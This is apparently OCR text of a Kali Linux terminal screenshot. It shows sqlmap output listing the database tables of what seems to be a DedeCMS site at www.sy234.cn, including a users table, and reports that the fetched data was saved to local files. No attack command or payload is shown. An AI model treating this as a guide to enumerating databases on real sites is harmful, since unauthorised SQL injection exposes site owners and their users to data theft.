 root@kali: /
File Edit View Search Terminal Help
| dede_taglist |
| flink |
| guestbook |
| html |
| litpic |
| push |
| push_group |
| push_tag |
| reurl |
| section_fields |
| sections |
| ssi |
| ssi_grp |
| tag |
| tpltag |
| users |
| video |
| webconfig |
+----------------+
[21:11:55] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.sy234.cn'
[*] shutting down at 21:11:55
root@kali:/#